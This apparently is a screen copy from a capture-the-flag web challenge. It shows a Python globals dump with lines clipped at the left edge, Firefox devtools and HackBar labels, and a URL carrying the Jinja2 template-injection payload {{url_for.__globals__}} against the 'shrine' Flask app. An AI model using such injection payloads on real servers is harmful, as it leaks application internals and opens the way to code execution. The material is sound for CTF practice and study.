 ind_package': <function find_package at 0x7faa33104140>, '_find_package_path': <function _find_package_path at 0x7faa331040c8>, 'get_loa
7faa33226a28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True, 'send_from_d
7faa33226ed8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>, 'get_flashed_messages': <function get_f
adRequest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7faa331047d0>, 'pkgutil': <module 'pkgutil' from '/usr/loc
class 'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7faa33463aa0>, 'FileSystemLoader': <class 'jinja2.loaders.FileSystem
et_root_path at 0x7faa33226f50>, '__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_ctx_st
7faa33256850>, '_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7faa33226aa0>, 'total_seconds': <function total_seco
function fspath at 0x7faa33246e60>, 'get_env': <function get_env at 0x7faa332266e0>, 'RequestedRangeNotSatisfiable': <class 'werkzeug.exc
ash': <function flash at 0x7faa33226cf8>, 'mimetypes': <module 'mimetypes' from '/usr/local/lib/python2.7/mimetypes.pyc'>, 'adler32': <bui
et_template_attribute': <function get_template_attribute at 0x7faa33226c80>, '_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7fa
type 'bytearray'>, 'IndexError': <type 'exceptions.IndexError'>, 'all': <built-in function all>, 'help': Type help() for interactive help, or help(objec
nction vars>, 'SyntaxError': <type 'exceptions.SyntaxError'>, 'unicode': <type 'unicode'>, 'UnicodeDecodeError': <type 'exceptions.UnicodeDe
emoryview'>, 'isinstance': <built-in function isinstance>, 'copyright': Copyright (c) 2001-2019 Python Software Foundation. All Rights Reserve
ghts Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting
ghts Reserved., 'NameError': <type 'exceptions.NameError'>, 'BytesWarning': <type 'exceptions.BytesWarning'>, 'dict': <type 'dict'>, 'input': <
nction oct>, 'bin': <built-in function bin>, 'SystemExit': <type 'exceptions.SystemExit'>, 'StandardError': <type 'exceptions.StandardError'>, 'fo
built-in function repr>, 'sorted': <built-in function sorted>, 'False': False, 'RuntimeWarning': <type 'exceptions.RuntimeWarning'>, 'list': <type
eload': <built-in function reload>, 'Warning': <type 'exceptions.Warning'>, '__package__': None, 'round': <built-in function round>, 'dir': <built
mp>, 'set': <type 'set'>, 'bytes': <type 'str'>, 'reduce': <built-in function reduce>, 'intern': <built-in function intern>, 'issubclass': <built-in funct
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL
http://213eba89-4b1a-47e0-96c8-679656fb3996.node5.buuoj.cn:81/shrine/{{url_for.__globals__}}
Split URL